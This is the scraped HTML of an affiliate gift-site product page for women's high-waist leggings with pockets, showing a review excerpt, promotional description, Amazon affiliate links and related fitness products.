<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h2 class="woocommerce-Reviews-title">
Reviews		</h2>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Nuofengkudu Women&#8217;s High Waist Leggings with Pockets &#8211; Versatile Gym and Yoga Pants&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://christmasgifts.co.uk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<div class="btn-wrapper"><a href="#reviews" rel="nofollow" class="button alt">Reviews</a><a href="#description" rel="nofollow" class="description-btn button alt">Description</a></div><div id="reviews"><p class="review-heading">Opinions of this gift…</p><p>Nuofengkudu Women's High Waist Leggings with Pockets - Versatile Gym and Yoga Pants</p><q>Check out these amazing leggings I found! They have a nice, snug fit, and you can even size down if you want them super tight. The fabric has a lot of stretch, so you can wear them comfortably whether you&#039;re hitting the gym or just chilling out. I&#039;m a bit on the shorter side, so they&#039;re a bit long on me, but I can easily tuck them in at the bottom for a perfect fit. My only wish is that they had hip side zipped pockets to hold my phone and keys. Putting them in the leg pockets can feel a bit bulky and uncomfortable during aerobics or leg exercises. So, it really depends on how you prefer to rock these leggings. I actually bought these for my daughter to wear at work because she needed pockets for her phone and keys. The material is really nice and they fit her perfectly. I ordered a size 8, and they&#039;re spot on. She&#039;s also quite tall, around 5&#039;7&quot;, and the length of these leggings works well for her long legs. Let...</q></div><div><a href="https://www.amazon.co.uk/s?k=Nuofengkudu Women's High Waist Leggings with Pockets - Versatile Gym and Yoga Pants&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a><button id="triger-review-form" href="#review_form" rel="nofollow" class="contact-btn external_single_add_to_cart_button button alt">SEND US YOUR REVIEW</button><div id="description"><p class="review-heading">What do we like about this gift?</p><p class="bottom-desc">waist and push up style with a comfortable and secure fit, these yoga workout leggings are both stylish and practical. The elastic waist and tummy control feature ensure a smooth and flattering silhouette while you bend and stretch during your workout. But that's not all - these leggings also come with convenient multi pockets! With 2 side pockets and 2 back pockets, you'll have more than enough space to keep your phone, keys, credit cards, and any other essentials close at hand. Plus, they're made from high-quality spandex fiber that contours your curves and enhances your natural shape. With a drawstring fastening for added security, these leggings are the perfect gift for any yoga enthusiast or fitness lover. So why wait? Treat yourself or someone you love to this must-have exercise essential today!</p><span class="bottom-price-p">Price range &pound; 21.6 - 25.19</span><a href="https://www.amazon.co.uk/s?k=Nuofengkudu Women's High Waist Leggings with Pockets - Versatile Gym and Yoga Pants&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="disclosure" style="margin-top:10px;"><p class="review-heading">Disclosure…</p><p>Our gift finder team is dedicated to finding the best original gift ideas for you no matter what recipient or occasion you need a gift for. We also earn a small percentage / commission from any website you buy from, including the Amazon associates program. The price you pay is not affected! You can read our Privacy policy regarding products and pricing on our website, and how we protect your privacy.</p><a href="https://www.amazon.co.uk/s?k=Nuofengkudu Women's High Waist Leggings with Pockets - Versatile Gym and Yoga Pants&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt" style="margin-bottom:15px;">SHOW ME SIMILAR GIFTS!</a></div></div><div ><p>We have reviews and the best price of the "Nuofengkudu Women's High Waist Running Sports Leggings with Pockets Stretch Jogging Bottoms Gym Fitness Yoga Pants Casual" . Our website contains many thousands of original gifts, including the best gift ideas for Men, Women, Kids, Toddlers, and Babies. We are the only place you need to solve your gift shopping needs. We make shopping for original gifts fun, easy and economical!</p></div>            <div class="related product-extra mt__60">
<div class="product-extra-title tc">
<h2 class="tu mg__0 fs__24 pr dib fwsb">MORE ORIGINAL GIFTS</h2>
</div>
<div class="jas-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 480,"settings":{"slidesToShow": 2}}]}'>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-38620 product type-product status-publish has-post-thumbnail product_cat-gifts-for-women product_cat-sports-fitness-gifts-for-women  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">TOP RATED</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-38620">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="38620" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/hippowarehouse-tough-rowing-tote-bag-versatile-shopping-gym-beach-bag-42cm-x-38cm/"><img width="470" height="788" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M-9LHYD2L._AC_UL1500_-470x788.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="HippoWarehouse Tough Rowing Tote Bag &#8211; Versatile Shopping, Gym, Beach Bag (42cm x 38cm)" title="HippoWarehouse Tough Rowing Tote Bag &#8211; Versatile Shopping, Gym, Beach Bag (42cm x 38cm)" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M-9LHYD2L._AC_UL1500_-470x788.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M-9LHYD2L._AC_UL1500_-179x300.jpg 179w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M-9LHYD2L._AC_UL1500_-611x1024.jpg 611w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M-9LHYD2L._AC_UL1500_-90x150.jpg 90w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M-9LHYD2L._AC_UL1500_-768x1287.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M-9LHYD2L._AC_UL1500_-87x146.jpg 87w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M-9LHYD2L._AC_UL1500_-750x1257.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M-9LHYD2L._AC_UL1500_.jpg 895w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/hippowarehouse-tough-rowing-tote-bag-versatile-shopping-gym-beach-bag-42cm-x-38cm/">HippoWarehouse Tough Rowing Tote Bag &#8211; Versatile Shopping, Gym, Beach Bag (42cm x 38cm)</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.95</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 8.96 - 10.45</span><a href="https://www.amazon.co.uk/s?k=HippoWarehouse Tough Rowing Tote Bag - Versatile Shopping, Gym, Beach Bag (42cm x 38cm)&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-38617 product type-product status-publish has-post-thumbnail product_cat-gifts-for-women product_cat-sports-fitness-gifts-for-women  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">MUST HAVE</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-38617">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="38617" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/fcxjtu-weighted-hoola-fitness-smart-exercise-hoop-for-women-16-knots-adjustable-abdomen-massage/"><img width="470" height="473" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61iFkqYuBSS._AC_SL1042_-470x473.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="FCXJTU Weighted Hoola Fitness: Smart Exercise Hoop for Women, 16 Knots, Adjustable Abdomen Massage" title="FCXJTU Weighted Hoola Fitness: Smart Exercise Hoop for Women, 16 Knots, Adjustable Abdomen Massage" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61iFkqYuBSS._AC_SL1042_-470x473.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61iFkqYuBSS._AC_SL1042_-298x300.jpg 298w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61iFkqYuBSS._AC_SL1042_-150x150.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61iFkqYuBSS._AC_SL1042_-768x773.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61iFkqYuBSS._AC_SL1042_-145x146.jpg 145w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61iFkqYuBSS._AC_SL1042_-750x755.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61iFkqYuBSS._AC_SL1042_-120x121.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61iFkqYuBSS._AC_SL1042_.jpg 1016w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/fcxjtu-weighted-hoola-fitness-smart-exercise-hoop-for-women-16-knots-adjustable-abdomen-massage/">FCXJTU Weighted Hoola Fitness: Smart Exercise Hoop for Women, 16 Knots, Adjustable Abdomen Massage</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 14.4 - 16.79</span><a href="https://www.amazon.co.uk/s?k=FCXJTU Weighted Hoola Fitness: Smart Exercise Hoop for Women, 16 Knots, Adjustable Abdomen Massage&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-38611 product type-product status-publish has-post-thumbnail product_cat-gifts-for-women product_cat-sports-fitness-gifts-for-women last instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">TOP GIFT</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-38611">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="38611" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/zetiy-5pcs-womens-yoga-sweatsuit-sporty-fitness-set-for-running-jogging-and-gym/"><img width="470" height="462" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M80m4yvGL._AC_UL1001_-470x462.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="ZETIY 5pcs Women&#8217;s Yoga Sweatsuit: Sporty Fitness Set for Running, Jogging, and Gym." title="ZETIY 5pcs Women&#8217;s Yoga Sweatsuit: Sporty Fitness Set for Running, Jogging, and Gym." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M80m4yvGL._AC_UL1001_-470x462.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M80m4yvGL._AC_UL1001_-300x295.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M80m4yvGL._AC_UL1001_-150x147.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M80m4yvGL._AC_UL1001_-768x754.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M80m4yvGL._AC_UL1001_-149x146.jpg 149w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M80m4yvGL._AC_UL1001_-750x737.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M80m4yvGL._AC_UL1001_-120x118.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71M80m4yvGL._AC_UL1001_.jpg 1001w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/zetiy-5pcs-womens-yoga-sweatsuit-sporty-fitness-set-for-running-jogging-and-gym/">ZETIY 5pcs Women&#8217;s Yoga Sweatsuit: Sporty Fitness Set for Running, Jogging, and Gym.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.59</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 26.64 - 31.07</span><a href="https://www.amazon.co.uk/s?k=ZETIY 5pcs Women's Yoga Sweatsuit: Sporty Fitness Set for Running, Jogging, and Gym.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-38608 product type-product status-publish has-post-thumbnail product_cat-gifts-for-women product_cat-sports-fitness-gifts-for-women first instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">AWESOME</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-38608">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="38608" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/purple-iowodo-smart-watch-fitness-tracker-with-heart-rate-blood-oxygen-sleep-monitor-24-sport-modes/"><img width="470" height="502" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61OuZQXF9-L._AC_SL1500_-470x502.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Purple IOWODO Smart Watch: Fitness Tracker with Heart Rate/Blood Oxygen/Sleep Monitor, 24 Sport Modes." title="Purple IOWODO Smart Watch: Fitness Tracker with Heart Rate/Blood Oxygen/Sleep Monitor, 24 Sport Modes." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61OuZQXF9-L._AC_SL1500_-470x502.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61OuZQXF9-L._AC_SL1500_-281x300.jpg 281w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61OuZQXF9-L._AC_SL1500_-958x1024.jpg 958w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61OuZQXF9-L._AC_SL1500_-140x150.jpg 140w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61OuZQXF9-L._AC_SL1500_-768x821.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61OuZQXF9-L._AC_SL1500_-137x146.jpg 137w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61OuZQXF9-L._AC_SL1500_-750x801.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61OuZQXF9-L._AC_SL1500_-120x128.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61OuZQXF9-L._AC_SL1500_.jpg 1404w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/purple-iowodo-smart-watch-fitness-tracker-with-heart-rate-blood-oxygen-sleep-monitor-24-sport-modes/">Purple IOWODO Smart Watch: Fitness Tracker with Heart Rate/Blood Oxygen/Sleep Monitor, 24 Sport Modes.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 18 - 20.99</span><a href="https://www.amazon.co.uk/s?k=Purple IOWODO Smart Watch: Fitness Tracker with Heart Rate/Blood Oxygen/Sleep Monitor, 24 Sport Modes.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
</div>
</div>
<meta itemprop="url" content="https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/" />
</div><!-- #product-38614 -->
</div>
</div>
<div class="jas-sticky-atc pf bgb atc-popup"></div>
</div>
</div>		
<footer id="jas-footer" class="bgbl footer-3"  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
<div class="footer__top pb__80 pt__80">
<div class="jas-container pr">
<div class="jas-row">
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-12">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="footer-contact">
<p><a href="index.php"><img title="Christmas Gifts" alt="Claue" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" class="mb__15 size-full" width="250" height="auto">
</a></p>
<p class="middle-xs"><span>At Christmasgifts.co.uk we have all the latest gift ideas for all your friends and family. Whether you are looking for the perfect gift for men, or the most popular gifts for teenagers, or toddlers we have you covered. Find the most fun Christmas stocking filler gifts and secret santa gift ideas selected by our team of editors</span></span></p>
<p  class="middle-xs"><i class="pe-7s-mail"></i><span> <a><span class="__cf_email__" data-cfemail="dab3b4bcb59abdb3bcaea9e9eceff4b5a8bd">[email&#160;protected]</span></a></span></p>
<ul class="jas-social mt__15">
<li><a href="https://www.instagram.com/trendinggifts247365/">
<i class="fa fa-instagram"></i>
Trendinggifts247365</a></li>
</ul>
</div></div>
</aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Original Gifts</h3><div class="menu-footer-cats-container"><ul id="menu-footer-cats" class="menu"><li id="menu-item-25494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25494"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a></li>
<li id="menu-item-25497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25497"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40025"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/">Boys Gifts For Teens</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40026"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/">Girls Gifts For Teens</a></li>
<li id="menu-item-25492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/">Gifts For Kids 4-7</a></li>
</ul></div></aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Unique Presents</h3><div class="menu-footer-cats-2-container"><ul id="menu-footer-cats-2" class="menu"><li id="menu-item-25508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25508"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/">Gifts For Kids 8-12</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25507"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/">Gifts For Babies</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25509"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/">Stocking Filler Gifts</a></li>
<li id="menu-item-25503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/">Secret Santa Gifts</a></li>
<li id="menu-item-25500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25500"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/">Christmas Decorations</a></li>
</ul></div></aside>					</div>
</div><!-- .jas-row -->
</div><!-- .jas-container -->
</div><!-- .footer__top -->
<div class="footer__bot pt__20 pb__20 lh__1">
<div class="jas-container pr tc">
<div class="jas-row"><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 start-md center-sm center-xs">Copyright © <span class="cp">Chrismasgifts.co.uk</span> all rights reserved. We participate in the Amazon Associates program and may earn a commission from links clicked on from our website. All images, product names, logos and brands used on our websites are properties of their respective owners. Contact us or see our privacy policy for more details.</a></div><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 end-md center-sm center-xs flex"><ul id="jas-footer-menu" class="clearfix"><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://christmasgifts.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://christmasgifts.co.uk/contact/">Contact Us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://christmasgifts.co.uk/blog/">Gifts Blog</a></li>
<li id="menu-item-44578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44578"><a href="https://christmasgifts.co.uk/sitemap_index.xml">XML Gifts Sitemap</a></li>
</ul></div></div>		</div>
</div><!-- .footer__bot -->
</footer><!-- #jas-footer -->		</div><!-- #jas-wrapper -->
<a id="jas-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>
<div id="jet-popup-39893" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:39893,&quot;jet-popup-id&quot;:&quot;jet-popup-39893&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;try-exit-trigger&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-12-04 17:12&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-39893 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;color:#4B4B4B;}.elementor-39893 .elementor-element.elementor-element-e16489b .elementor-button{background-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;}#jet-popup-39893 .jet-popup__container{width:800px;}#jet-popup-39893 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-39893 .jet-popup__container-inner{justify-content:flex-start;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="39893" class="elementor elementor-39893">
<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Looking For An Amazing Gift Idea?</h2>				</div>
</div>
<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">The Amazon Gift Finder is the perfect
place to find the ideal gift.
</p>				</div>
</div>
<div class="elementor-element elementor-element-e16489b elementor-align-center elementor-widget elementor-widget-button" data-id="e16489b" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.amazon.co.uk/gcx/Gifts-for-everyone/gfhz?&#038;linkCode=ll2&#038;tag=stevegtennis-21" id="pop">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">YES, TAKE ME THERE!</span>
</span>
</a>
</div>
</div>
</div>
